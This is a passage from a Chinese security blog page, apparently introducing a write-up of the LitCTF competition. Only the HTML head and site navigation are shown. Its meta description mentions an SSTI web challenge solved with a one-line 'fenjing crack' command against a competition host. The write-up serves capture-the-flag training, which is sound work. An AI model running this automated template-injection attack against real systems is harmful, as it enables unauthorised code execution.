

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://godyu.com/13144.html
body_size: 349081
content:
<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<link rel="dns-prefetch" href="//apps.bdimg.com">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover">
	<meta http-equiv="Cache-Control" content="no-transform" />
	<meta http-equiv="Cache-Control" content="no-siteapp" />
	<meta name='robots' content='max-image-preview:large' />
<title>[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网</title><meta name="keywords" content="CTF,CTF比赛题解">
<meta name="description" content="前言 百万美元三血 AK WEB RE MISC方向 -&gt;Web方向 一个池子? 猜测SSTI 验证一下 确定为ssti漏洞 出的题很简单, 自从某场比赛ssti绕waf了一夜绕了出来,就再也没有难的ssti了 这题都不用手注 fenjing梭了....... python -m fenjing crack -u http://node1.anna.nssctf.cn:28187/echo ">
<link rel="canonical" href="https://godyu.com/13144.html" />
<link rel='dns-prefetch' href='//godyu.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://godyu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='_bootstrap-css' href='https://godyu.com/wp-content/themes/zibll/css/bootstrap.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css' href='https://godyu.com/wp-content/themes/zibll/css/font-awesome.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css' href='https://godyu.com/wp-content/themes/zibll/css/main.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='_forums-css' href='https://godyu.com/wp-content/themes/zibll/inc/functions/bbs/assets/css/main.min.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://godyu.com/wp-content/themes/zibll/js/libs/jquery.min.js?ver=8.1" id="jquery-js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
                <script>LA.init({id: "3GIJ14REZMHYfOgz",ck: "3GIJ14REZMHYfOgz",autoTrack: true,hashMode: true})</script><link rel='shortcut icon' href='https://godyu.com/wp-content/uploads/2023/10/favicon-1.ico'><link rel='icon' href='https://godyu.com/wp-content/uploads/2023/10/favicon-1.ico'><link rel='apple-touch-icon-precomposed' href='https://godyu.com/wp-content/uploads/2023/10/favicon-1.ico'><meta name='msapplication-TileImage' content='https://godyu.com/wp-content/uploads/2023/10/favicon-1.ico'><style>body{--theme-color:#627bf5;--focus-shadow-color:rgba(98,123,245,.4);--focus-color-opacity1:rgba(98,123,245,.1);--main-radius:9px;--posts-card-scale:100%;--mian-max-width:1300px;}body.dark-theme{--theme-color:#dd6666;--focus-shadow-color:rgba(221,102,102,.4);--focus-color-opacity1:rgba(221,102,102,.1);}.article-content p{text-indent:30px}/*鼠标指针样式*/ 
body{cursor:url(https://img.godyu.com/2024/01/20240101080059744.png), default;}
a:hover{cursor:url(https://img.godyu.com/2024/01/20240101080057854.png), pointer;}

.yu{
    width: 52px;
    height: 60px;
    background-size:cover;
    background-repeat:no-repeat ;
}

* {
    font-weight: 500 !important;
}
    .icon {  
  width: 18px; /* 设置SVG的宽度 */  
  height: 18px; /* 设置SVG的高度 */  
  max-width: 100%; /* 限制最大宽度为容器宽度 */  
  max-height: 100%; /* 限制最大高度为容器高度 */  
}
.wznav_*}{
color:blue !important;
}.lazyloaded{--lazy-animation: lazy_fade;}@media (max-width:640px) {
		.meta-right .meta-like{
			display: unset !important;
		}
	}</style><meta name='apple-mobile-web-app-title' content='网络安全爱好者中心-神域博客网'><!--[if IE]><script src="https://godyu.com/wp-content/themes/zibll/js/libs/html5.min.js"></script><![endif]-->	</head>
<body class="post-template-default single single-post postid-13144 single-format-standard white-theme nav-fixed site-layout-2 fps-accelerat">
		<div style="position: fixed;z-index: -999;left: -5000%;"><img src="https://img.godyu.com/2024/06/20240602034759133.png" alt="[LitCTF]cha0s-Writeup,网络安全爱好者中心-神域博客网"></div>	    <header class="header header-layout-1">
        <nav class="navbar navbar-top center">
            <div class="container-fluid container-header">
                <div class="navbar-header">
			<div class="navbar-brand"><a class="navbar-logo" href="https://godyu.com"><img src="https://img.godyu.com/2024/05/20240430160448117.png" switch-src="https://img.godyu.com/2024/05/20240430160448117.png" alt="网络安全爱好者中心-神域博客网" >
			</a></div>
			<button type="button" data-toggle-class="mobile-navbar-show" data-target="body" class="navbar-toggle"><i class="em12 css-icon i-menu"><i></i></i></button><a class="main-search-btn navbar-toggle" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a>
		</div>                <div class="collapse navbar-collapse">
                    <ul class="nav navbar-nav"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://godyu.com">首页</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://godyu.com/jsjc">技术教程</a>
<ul class="sub-menu">
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://godyu.com/jsjc/c-study">C语言</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://godyu.com/jsjc/qtjs">其他教程</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://godyu.com/tool">实用工具</a>
<ul class="sub-menu">
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://godyu.com/hack-tool">攻防工具</a></li>
	<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://godyu.com/tool/dev-build">环境搭建</a></li>
</ul>
</li>
<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://godyu.com/ymgj">源码分享</a></li>
<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-705"><a href="https://godyu.com/hacksafe">信息安全</a>
<ul class="sub-menu">
	<li id="menu-item-12856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12856"><a href="https://godyu.com/hacksafe/hacktest">渗透测试</a></li>
	<li id="menu-item-727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://godyu.com/hack-attack">网络攻防</a></li>
</ul>
</li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-676"><a href="https://godyu.com/ctf">CTF</a>
<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-830"><a href="https://godyu.com/ctf/ctf-competition-analysis">CTF比赛题解</a></li>
	<li id="menu-item-10789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10789"><a href="https://godyu.com/ctf/tryhackme">Thm靶场</a></li>
	<li id="menu-item-10726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://godyu.com/ctf/ctfshow">CTFshow</a></li>
	<li id="menu-item-11983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11983"><a href="https://godyu.com/ctf/crypto">CRYPTO</a>
	<ul class="sub-menu">
		<li id="menu-item-12040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12040"><a href="https://godyu.com/ctf/crypto/rsa">RSA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-675"><a href="https://godyu.com/acm">ACM</a>
<ul class="sub-menu">
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://godyu.com/acm/acmcompetition-analysis">比赛题解</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://godyu.com/acm/ojanswer">OJ题解</a></li>
	<li id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://godyu.com/sfjl">算法结论</a></li>
</ul>
</li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1349"><a href="https://godyu.com/">关于本站</a>
<ul class="sub-menu">
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://godyu.com/links">友链申请</a></li>
	<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="https://godyu.com/agreement">用户协议</a></li>
	<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://godyu.com/agreement">免责声明</a></li>
</ul>
</li>
<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1236"><a href="https://godyu.com/jsjc/user-tg">用户投稿</a>
<ul class="sub-menu">
	<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://godyu.com/jsjc/user-tg/yhjsjc">技术教程</a></li>
	<li id="menu-item-9719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9719"><a href="https://godyu.com/jsjc/user-tg/rjzy">软件资源</a></li>
</ul>
</li>
</ul><div class="navbar-form navbar-right hide show-nav-but" style="margin-right:-10px;"><a data-toggle-class data-target=".nav.navbar-nav" href="javascript:;" class="but"><svg class="" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-menu_2"></use></svg></a></div><div class="navbar-form navbar-right navbar-but"><span class="newadd-btns hover-show but nowave jb-blue radius">
                    <i class="fa fa-fw fa-pencil"></i>发布
                    <div class="hover-show-con dropdown-menu drop-newadd"><a rel="nofollow" class="btn-newadd" href="https://godyu.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a rel="nofollow" class="btn-newadd" href="https://godyu.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span></div><div class="navbar-form navbar-right"><a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a></div><div class="navbar-form navbar-right">
					<ul class="list-inline splitters relative">
						<li><a href="javascript:;" class="btn signin-loader"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></a>
							<ul class="sub-menu">
							<div class="padding-10"><div class="sub-user-box"><div class="text-center"><div class="flex jsa header-user-href"><a href="javascript:;" class="signin-loader"><div class="badg mb6 toggle-radius c-blue"><svg class="icon" aria-hidden="true" data-viewBox="50 0 924 924" viewBox="50 0 924 924"><use xlink:href="#icon-user"></use></svg></div><div class="c-blue">登录</div></a><a href="javascript:;" class="signup-loader"><div class="badg mb6 toggle-radius c-green"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-signup"></use></svg></div><div class="c-green">注册</div></a><a target="_blank" rel="nofollow" href="https://godyu.com/user-sign?tab=resetpassword&redirect_to=https://godyu.com/13144.html"><div class="badg mb6 toggle-radius c-purple"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-user_rp"></use></svg></div><div class="c-purple">找回密码</div></a></div></div><p class="social-separator separator muted-3-color em09 mt10">快速登录</p><div class="social_loginbar"><a rel="nofollow" title="QQ登录" href="https://godyu.com/oauth/qq?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item qq button-lg"><i class="fa fa-qq" aria-hidden="true"></i>QQ登录</a><a rel="nofollow" title="微信登录" href="https://godyu.com/oauth/weixingzh?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item weixingzh button-lg qrcode-signin"><i class="fa fa-weixin" aria-hidden="true"></i>微信登录</a><a rel="nofollow" title="码云登录" href="https://godyu.com/oauth/gitee?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item gitee button-lg"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gitee"></use></svg>码云登录</a><a rel="nofollow" title="GitHub登录" href="https://godyu.com/oauth/github?rurl=https%3A%2F%2Fgodyu.com%2F13144.html" class="social-login-item github button-lg"><i class="fa fa-github" aria-hidden="true"></i>GitHub登录</a></div></div></div>
							</ul>
						</li><li class="relative"><a class="main-search-btn btn nav-search-btn" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></a></li>
					</ul>
				</div>                </div>
            </div>
        </nav>
    </header>

    <div class="mobile-header">
        <nav mini-touch="mobile-nav" touch-direction="left" class="mobile-navbar visible-xs-block scroll-y mini-scrollbar left">
            <a href="javascript:;" class="toggle-theme toggle-radius"><i class="fa fa-toggle-theme"></i></a><ul class="mobile-menus theme-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://godyu.com">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15"><a href="https://godyu.com/jsjc">技术教程</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://godyu.com/jsjc/c-study">C语言</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1237"><a href="https://godyu.com/jsjc/qtjs">其他教程</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://godyu.com/tool">实用工具</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://godyu.com/hack-tool">攻防工具</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://godyu.com/tool/dev-build">环境搭建</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://godyu.com/ymgj">源码分享</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-705"><a href="https://godyu.com/hacksafe">信息安全</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12856"><a href="https://godyu.com/hacksafe/hacktest">渗透测试</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-727"><a href="https://godyu.com/hack-attack">网络攻防</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-676"><a href="https://godyu.com/ctf">CTF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-830"><a href="https://godyu.com/ctf/ctf-competition-analysis">CTF比赛题解</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10789"><a href="https://godyu.com/ctf/tryhackme">Thm靶场</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10726"><a href="https://godyu.com/ctf/ctfshow">CTFshow</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11983"><a href="https://godyu.com/ctf/crypto">CRYPTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-675"><a href="https://godyu.com/acm">ACM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://godyu.com/acm/acmcompetition-analysis">比赛题解</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://godyu.com/acm/ojanswer">OJ题解</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1029"><a href="https://godyu.com/sfjl">算法结论</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1349"><a href="https://godyu.com/">关于本站</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://godyu.com/links">友链申请</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="https://godyu.com/agreement">用户协议</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="https://godyu.com/agreement">免责声明</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1236"><a href="https://godyu.com/jsjc/user-tg">用户投稿</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="https://godyu.com/jsjc/user-tg/yhjsjc">技术教程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9719"><a href="https://godyu.com/jsjc/user-tg/rjzy">软件资源</a></li>
</ul>
</li>
